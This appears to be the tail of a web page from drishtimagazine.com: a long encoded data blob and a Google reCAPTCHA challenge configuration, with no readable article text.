8wpLCsXzCuBB/w4kSwqzCkkPChTfDo2PDgcK/JcOyw4lzUMO/HFjDvMO8w6DDsmoTJ8OOwp/CuSjCkHIdAMKZdSrDk8KZbV7CtxnDrsKFPMOLwoF+GT/ClTrCtzVdw5LDpFjDlcK8wpoADBVcRR4YNw4QF8OJw7Q9O0LDlsOLw7LDkMOAwrHDs0PDisObw4/DjcOfw6pRc13DoU8swpLDicKSIMO8w7jDsBDCi309w78KwppkQcOIwqXCucOObRtvBDzDoxB4wrDDpsK6w5ZabGPDjGV/w4dVHsK8wqrCljRDw5ZOSsKRwrcBwoF3dR1ow5UjLSdcPj/Cp8K2w4Urw5jCuGJIPsK1ecKcwrFhED7CoGUnw7oORsOvw7RyR3LDkMO6wrcYYUglwp3Cml4YGVw4w6NsasKsCMO3HiwGTcOaPn/DiizDuWQZMioGcMOmwqzDthROw4kOPGUSwrNRQknCjwvCucOqN0ZSOcKTBcOJwpBhworCucKXJzN/[base64]/[base64]/DkWbDpcONw5bDonYkQEp/[base64]/Cj8KLwrHClcOYSTAqbcOnw7/DrMOPw7PCoMO2IkDCrUvCm8OfJ8KNw5NRwrTCnMOdwqZyw65PWyMSwqbDicOvUMO7w4cfw5HDnF/CmkjCo8Ouw43CvsOWRcKxw6Etw63ClMKjwqtAw4DCuyPDojvCsXUswqjDnXHCuj58ZsKMQ8O1woJlw5DDmcO2Y8K/Bn9edcOlwrjCrMOhw43Dh8Kiw57CmcO1KMK3SxfComXDp8OUwpLCk8OVw5rCjMKJJ8ORwp0pVztOIFrDtcOTNcOmwopew4Bdw7vDmsKYw4kuwoTDiMOGZsOYw44yw4gTJMKjDiDCvyzCqCRXwrfChcK1FHjCjUEbbWrCscKYNcKKwrJmw6/[base64]/ahYxw6RmSMK/w6Qcwp9QPDVAacKvwrFFSx3Dh8KSLsK8w58PPcK4wr0ueEjDnX3CiETDqBLDkDRzw7w2HMOywp0kwp8gTULDjMONN8KVwr7DoVnDvVhlw73DmjXDjQ7CpMO/wrbCtDQRZkrDt8OIwrVtwpRhLsKbMFPCp8KYwqvDsT8GK1/DoMOLw7hbE1rCisOEwqlaw7bDoMOJbHtmZcKYw5JqwrrDscORDsKxw5bCt8K/w49fcl9qwqHCtijDlMKIwr/[base64]/w6nCk39wHwN2dcOjw73Dt1ZMwqMTR1bCo2LDmsOjwq3CiAXDpFnCtsKrwqXDosKHw53DpT0iXcOIb8KqOxjDnALDvkDClMOEfhjCmC1uw7N1w7DCrMOsCn54woZlw7PCvkLDgUzCvjLDocO5QSLCnG4+Fm4Fw4xcw7bCrcOoThB3w6YadVMoSmIWORnDp8Kqwq3DmV/Ds0doIxdLwoXDq2rCoDjDmsKRP3XDisO1fSvCqMK1NhM5Uj5mXil5JmPCojUMwo1fw7JVEcOsfMKAworDtEppPcOGZ1nCmsKMwrbCtcOzwqfDnsOxw63DlQHDjsKnK8KuwplEw5nCilzDrkDDuXIaw5oPbcO2DTDDpMKNw7oPe8KIBGrCkiQ0w5/DqcOuY8KowoBuCcK0wphuI8Kdw6cEVsKPYsK/PS51w5XCvyvCq8OIc8K1wqXCr8Knwp0vw7zDqErCmcOJwpfCukDCp8O1w7BHwp3ClTVdwrojGFzDu8OBwoHCnAkVXcOKWcKuIDpKPmbDl8OFwr/DnMKIwqwIwrzDm8KMEwsUw7vDqlTCoMKsw6kEGcK7w5TDg8KJIVnDsMOAcC/CmjMqw7rDgycfwpx+wrYRwokHw4XDj8ORR8KOw6lPMRs/X8OSw51MwogJdDtHQQvDgkvCsHB0w4LCnh1oE18kw5xHw6XDvMOLM8KMw7nCu8KuVMO/PMK5wookw5rDn2hewpt3woxFKMKUw4DCvsOtTkvCg8OpwrpTEsOowqTCrsKxL8Ofw65HRSrDq2Utw4/CtxbDvsOQHsOCHTB5w4XChAM3wotHFcKdDlzCtMO6w6EJwp3CpcKFWsOnw7oBNMKRAsOQw7gUwpxPw6TCrMK9wpEvw7LCi8Kiwq7DnsOcNsOuw7AuanBVVsKLY1XChnjClxzDisKee3QJwotNw7Bcw6/[base64]/DvlNAwqDCtzBYFsKJFcKtalHCvjPDv8KyQ8KGwrTDosO6HsKnScOvDBs/[base64]/Dg8Krwqt+w483wq/Djh0dw7k1ODZpw4/DgVo5MD1Yw57DnUw0SEnDuMOIFxnDhcO8wpEtw5ZFUsOQUARJQsOmHVt9w4w8wph3w7jDrcOIwqooOwddwrZYF8OwwoTCuk1ZWhZgw68STVbCkcKRwqNmwroGw4vDk8Kfw6MXwr5Twp7DjsKiw7vCqQ/[base64]/w4PDlibDnljCmMKNwrERwrbDkXvDpxAhEsKWw71+w57CqMKaw7rCq1vDocK3w6BlYB/CssO9w5rCvA7DkcOEwrHCnC/CicKNYsOwU3I4P3PDnwXDtcKxacKbJsKwRlBDYw1Ow6RDw5bChcKLGcOpIMKcw4hDUQVbwqgBKWDCmEpfen3DtQvCqMKfwrPDk8OXw6NQNGzDm8Krw5XDjXxUwrxjCsOYwqXDkRjCiX9FOcOdw4sKPwcaF8KucsK5RBfDiRbCjxg/w5nCv39ww7vDujt1w4fDrDQiczoIEVrCosKgEDdVY8KVOiQ/wpFuAwcLZXtSP3sQw6nDucK7wqrDjG/CuypNwrZrw7DCnALCj8Ovw6kjCQ8cIcKdw57Du053w7vCjMKGRHvDhcOgW8Kqwp8NwofDhEodQxkDCWDCr3tUD8OZwo0Aw6RcwpNrwqbCmMKew4V6fFUTE8KGw6FQfcKmL8OFKDLDpEJCw73ClEPDiMKbd2nCu8OFwqjCslYRwovCmMKRe8K4wqfDnmBeME/CkMK3w6LCscKaYC9LQTo1S8KHwqvCqMK7w7zDhwnDjHTDu8Kyw7/Dl25sacK4bcOSfnFyCMOgwrYZw4EdCH/CosOGTCR8EsKUwobCmzBFw79ECl8BG1bCjEDDk8O4w5DDtsK3BjPDq8O3w4rDrsKUby8AdFnCrsO6bFjCqgs6wpFmw4ZRP2bDvsO4w6BeR2N/HsKKw59eBsKrw790L0ogAjDDsW82RcOHwoBNwq7CgUDCiMOdwqNnbMOiQ2t1aXIMwr/[base64]/wqPCg8KDQsKyI8KncWRjw5B5wrPCgVk8b8Kfbl/[base64]/KcKGw7zDpcKOb8Oeci5mw6QDwrxgwqXCkhTCgsOlDglJwrXDjMK8B30mw4rCj8K4w4cgwqHCnsOQw5LChF9cWW7CjCFfwr/[base64]/CjX4uT2lGw7DDlsKxw6MSeTPCucKXw4nCv8K4wrfCrmsCwrFEwq7DhVbDmMK6ejVpeXAHw4tgYMKtw7dpfH7Dj8KSwonDjVghQsKOJsKMwqYvw4xVWsKaSB/DlygsRsORw5h8wo0fZFNlwoUORU/Cti7Du8KXw5sJMMK2bAPDh8K1w5bCmy/CssOzw5XCu8OuGMOPZ2LDt8Kqw6TCg0RaXXjCokzCnTbCoMKzSGcqV8KHZsKKE2AiXzcqw78YOi3Cpzd5C1MeOMOIXHjCn8OiwqXDkAoiLsKOegrChzLDpsKdG3N3wrpjHW/ClVluw7PCljHCkMKWQwfDt8Ohw64WNsOJKcOEeUTClDUgwr7DpCjDvsKnw7vDhsO7PE85wo1ww6M1MMOAV8Oywo3CqmpAw7zDjG9Lw53DuWHCp1kBwqAsTcOqYcKtwo8vKBfDtjA0IMKBJk/CgsKMw79AwpFAw6kdwoXDk8KnwpPCsV3Cik9ZW8KDR0lPaWLDjGdzwoLCoBLDqcOgEgMBw7EQIXlyw7TCoMOKfWvCvVAlfMOPMcKhJ8OzccOSw44rwrPCpnZOJVPDjiLDr2rCm2dTVMKNw5gELcO/JgIkworDocKdH3tKNcO3YsKGwoDCigvCjVMjMiBlwrvCsBbDonDDvC1SWitdw4nCoE/DtMOSw4ssw5p2fnhuw6s3E2BqO8OPw5UJw7Ifw7Vdwp/DosKWwonDrRvDvivDs8KIaUdcQWDCqMONwq/[base64]/[base64]/Ct2jCt8OBwr7DkcKaF1zCrcOUbMKmwoTDoh3DkMK1QMKbS0RVQgQ6FcKhw7bCrXXCicOjE8Oiw6DCsQfDgcO+w441woMPwqdKH8KDI3/DocKhw4HDksOcw7oywqo/GxDDtE0xRMKUw6XCqTjDqsO+W8OEdMK3woZww4LDjyHDnwt9CsO2ccKBK1puOsKQc8O9wro3bMOOVTjDsMKDwpDCpMKQalTDjUwNEsKGK1jDtcOow4kHwqtTCBs8bcOmDcKkw6HCqMOvw6jCjMO7w5/[base64]/CFwqPAhewrzDlMKCw7XDtMKAwq8Ow4zClcOhwpVKVsKYw4XDgsKxwrjCk1xXwp/Cn8KmTcKwPcOew7jCv8OdecOHQzQLbAjDthQDw4cIwqPCnn7DiDvDqsOUw7fDhAfDocOcXifDrwgGwoA/MsOABgvDpkLChl5lPcOeJxbCrxNuw6HDjykTw5rChyHDjlNhwoZpLRIdwqVHw7tUcHPDi3s/JsO4wo4vw6zDvsKUX8OUW8Kjw7zDhcOYeGZEw5zDrcKTwpB1w7TCnCDDnMOIw78Zwop4w5bCscOOw6MdEQfCuiwNwps3w4jDp8OiwpkcHndqw5d8wq3DvAbCrMK/w7clwqJvw4YGc8O1w6/CjVVwwqdiJUUxwpvDp0rCiQZvw4URw5TCmUHCgCHDmsOOw5JwMcKcw7TDqksKOcOfw6RQw79lS8KZbMKsw79cQyQRwr1owp0AETl9w40/w4dVwrMKw4AgICIrYQRVw5EhJh9vOMOna0bDh0F1Xmprw4huWMKXRFvDg1XDu352bGHDucKfwrF7dUXClnTDu2zDkMKjG8O/SsKywqAjHMKxScKmw5AGwprDtSZ/wqEDMsOWwrDDo8ObY8OafMOqID7ClMKPAcOGw5p6w5l8F2UDXcK1wpXCgkTDiGXDqWTDucOUwo5CwpVewoHCq3xaSnh7w74LXDPCo0E8QwbDgzXCp3JHKS0MQH/DpcO/AsO7XcK4w4jCjATDr8KhMsO8wrhjX8OzQl/CkMKgOHtAM8OCU1LDqMOlbi/CisK7w6nDkMOzHsKDE8K9f3lEQjfCh8KFG0XDncOFw6/CgsOvTB/Cpxs3KcKVMWzCiMOxw6AAD8KSw7JMO8KdFMKQw7HDpsKiwozCqMOkw6BwTcKFwogSNSg8wrDDrsOaGDBkaAFLwpcew75OV8KPZsKWw756P8K8wo0yw55ZwqXCvEQow4Rjw583Z3Izwo7Dtkl0TcO/w7J0w4cbw6BgdsOZw5LDnMKCw58pW8OwLUjClxTDrcOYw5nDu1/CukHCk8KMw7HCp3HDqifDuh7DrcKawqXDj8OCEcKLw5QhPsO5QcKNG8OCB8KLw5xSw4oEw4rDrMKWwrFhM8KMw6HDoR1MUMKSw59Kwpcyw5FLw4FsQsKrKcOzCcOfBD4DcjpSeSLDsCvCmcKlJMOZwrFwNSl/D8KCwqjDmBrCh1ZrBMK/wq7CuMORw5rCrsKcAMOcwo7CsCvCusOOwpDDjFBVHMOewoJCwpgdwpMVw6cMwoRow4dQCkInOMKuRsKBw6NrOcKFwqPDpsOHw4nDusOhQMKpYDnCusKXWR92F8OURGDDlcKtasOkNCd2VcODJUNQwrHDhDklX8Kkw78iw5/[base64]/PsOyUMKPw67ChmvDtMOIwrYhw7PCsynCjsKjP3/Ci8OmZcKZHHrDgG3DtE94wq5nw5pCwovCimbDjcO6ZFHCnMOSM0LDjDjDlUsEw5HDgQAwwokkw6/Cmxwvwpkic8KaBcKCwqfDjToHw5jCv8OEcMOwwpR9w6YwwqDCpT4vO3jCkVfCncKjw47CnlrDqlQ2RAIkT8KVwq5owrPDosK3wqjDmlTCpBFXwqgYZsKZwpbDgcKow4jDsBo1w4JSN8KTwrDCuMOnaiMewpYpDMOKVcK8w6wKThLDvmwqw5vClsKufVgTUk/[base64]/[base64]/w40vUsOEV8K2w57CpUFbwqtVYRbCm8KAw5HDg03DnMOCwopxw68/O1DCum0OVX/ClXHCpsK+DcOQacK/[base64]/DtcKPwrbDkHV1L8KBIcKjw5/Dr3bDtsKjbMKIw5rCgMKgOVVCwrHCiXnDvDTDjWt6AcO4dXF1PMK0w4HCo8KQaV7ChiPDlTDCrcKbw7huwpEBfMOEw63DqcOfw60VwptoBcKWEUd6w7RzdVnDi8O3U8OnwoTCj2AOBAHDiw/CscKiw5/CucOSwpLDtjADw6/DjlnDl8O5w7ESw7nCnypib8KsCMKZw7bCpMO9Dw3CoWhZw6/CgsOEwrMGw6/[base64]/Dg3EPw4rCuiQsw6bDsjBYwpcDw77CugfDuzlVCMKWwpYZH8OeO8KSAMKjwqcqw5DCkBXCusOHEBYnEirDlxvCjTguwoAlVsOLPExjYcOcwo3ChWx8wrtvwp/CvBlPw6bDnXEQYjHCt8O7wrsSZMO2w4HCucOAwpoKEmXDtTEDDioLIsOyMl1fXFTCj8OeSCZVY1xSw4DCg8Oawq/CncOIalcHJsKIwrIkwpMbw5rDk8KxORXDvUF0RcKdQTDCi8KmBRbDv8OKI8Kzw6J3wpPDoArDun/ClgDCkF3CgEbDsMKcYQYqw6Mww60KJsKGdMKAFyxVEj7CrhPDtjfDt1jDrDnDiMKEwpN/[base64]/DusOUwoXCvjXDmMOIO8OOwrw5MhlWKw7CiwUBwqLCv8OkWDLDgMK2by9aH8KDw4/DhMKuwqzCtS7CqsKdIkHCi8O/wp8SworDnRvCoMOPcMO+w65neDIiwqXDhjRQW0LDljw5ETwcw7Faw7LDj8KHwrYBHgJgLzshw43DpkzCqDk/McK0UyHDucONMwzDmhzCs8KeXiMkS8Ksw5XCn3c5w4/DhcOLasKQwqTCl8Omw7Ebw7PDq8KJHynCoF8Bw67DnsObwpYEcAPDi8O4J8KZw69GAMOSw6bCicKQw4PCqMOgQsOFwofCmcKsbANEVTRKIk0swqona0ZlHmMNU8KnGcOZGW/[base64]/VsK0anErNlrDlXwRM1V1wphufGVQBWtuZwMUJTAMw5AqCkLCj8OdVcOvw6TCrzXDucOnAcOsIUInwo/Dj8KpYxoQwqYdacKYw4/CpAzDjMKBdgvCh8K0w73DrcO6w4c1wpvCn8O2alAIw57Cv2/CmQnCgH8UDRRCQiQSwp3DgsOywphJwrPDscKEZVfDr8K/cA7CuXLDgzLDoQJtw61ww47CqRNLw6rCqhtuF2XCoTQ8GVPCsj16w6DCq8OrA8OJwoTCl8OlMcKUDMOew6o/w6c+wrDCmBDCjQ03wqLClRZJwpTDqjDDpMOkDMKgfGtqQsK5FDUdwp3CksKJw78ZbcK1RCjCsCbDjHPCsMK2DBV0Q8Kgw6jDkwnDo8OMwpHDlTxUambCnsOKw7LClcOow4fCgxFfw5fDhMOwwqxUw6Apw4UoGFElwprCkMKOGjDCnsO/[base64]/CnSxFw7ZUwrYzHCPDnnDDtVdrOsK3w6R9RFjDj8ObTcOodcKJfcK8S8O/wpzDnzPCp0/DuTJ1RsKWO8OBDcKgwpZWDzMow6wEPmFXGsO7ORIXL8OVdWs/wq3DnjEEZyRyIcKhwoAAZiHCk8K0B8KHwrDCqQ1VccOlwpJkQ8O/O0VNwrBWcmnCn8OYcMK6wrHDgk7Dkz4iw6dAT8KGwrDDgU9bRMOfwqpeDsOWwrxHw7bCqMKsPAvCtsKcZ2/DrDYXw48LScKaVsOYLMKvwotrw4nCsztTw5Y6w5sgw70nwptGScK8PgBrwqF5wqBxATLCl8OYw7nChSshw4VEOsOYw7fDvsOpfmhzw6zCom7DkyTDhsKNTSY8wo/Cm3AUw6zCgT91YBHDkcO9wqRIwo3CkcOZwqYPw5pO\x22],null,[\x22conf\x22,null,\x226LdalA4dAAAAAH-HN4s6ZygZiWmkFQB2aFJ03QVU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://drishtimagazine.com:443\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kn89uF4irJ0TuTazXqyT5PRIyhVDbgWuZWHhLMeE+Z4\\u003d\x22,0,0,null,1,1768468716190,0,0,[155,57,237],null,[212],\x22RC-p1Jxcn7y7tz10w\x22,null,null,null,null,null,\x220dAFcWeA5U5Pfyi2NSF06iNkvSL0HDDVp-Gi1YReGm8Wc7c2FIN4mn0t_3qVSiODTCHSrZ_Yg8hc4wnz2qR-7bKT2oJGqfYzst3Q\x22,1768551516172]");
    </script></body></html>